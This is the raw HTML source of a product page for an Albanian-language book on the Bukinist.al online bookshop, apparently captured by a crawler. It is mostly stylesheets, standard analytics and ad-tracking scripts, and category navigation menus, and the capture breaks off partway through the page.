

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html
body_size: 40951
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Platonet e vegjel – Sokrati i dashuruar - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" /><meta property="og:title" content="Platonet e vegjel – Sokrati i dashuruar - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/18500-large_default/platonet-e-vegjel-sokrati-i-dashuruar.jpg" /><meta property="product:pretax_price:amount" content="700" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="700" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Platonet e vegjel &ndash; Sokrati i dashuruar - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9285;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Enciklopedi";
					var products = [{"reference":"A-004255","item_id":"A-004255","ean13":"","upc":"","id":"A-004255","id_product":9285,"name":"Platonet e vegjel \u2013 Sokrati i dashuruar","item_name":"Platonet e vegjel \u2013 Sokrati i dashuruar","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Enciklopedi";
		var products = [{"reference":"A-004255","item_id":"A-004255","ean13":"","upc":"","id":"A-004255","id_product":9285,"name":"Platonet e vegjel \u2013 Sokrati i dashuruar","item_name":"Platonet e vegjel \u2013 Sokrati i dashuruar","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-004255","item_id":"A-004255","ean13":"","upc":"","id":"A-004255","id_product":9285,"name":"Platonet e vegjel \u2013 Sokrati i dashuruar","item_name":"Platonet e vegjel \u2013 Sokrati i dashuruar","price":700,"quantity":0,"category":"Enciklopedi","item_category":"Enciklopedi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9285",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "700",
															};
												google_tag_params["category"] = "Enciklopedi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9285 product-platonet-e-vegjel-sokrati-i-dashuruar category-89 category-enciklopedi hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div 